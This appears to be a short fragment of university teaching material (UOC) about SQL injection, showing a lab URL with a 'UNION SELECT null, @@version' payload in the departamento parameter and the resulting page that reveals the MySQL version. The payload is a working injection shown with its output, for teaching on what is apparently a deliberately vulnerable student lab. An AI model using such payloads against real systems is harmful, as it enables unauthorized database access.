 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 UNION SELECT null, @@version;
UOC
www.uoc.edu
Seleccione un departamento del desplegable para visualizar la lista de asignaturas:
Departamento -- SELECCIONE UNA ASIGNATURA --
Asignaturas 5.1.40-community-log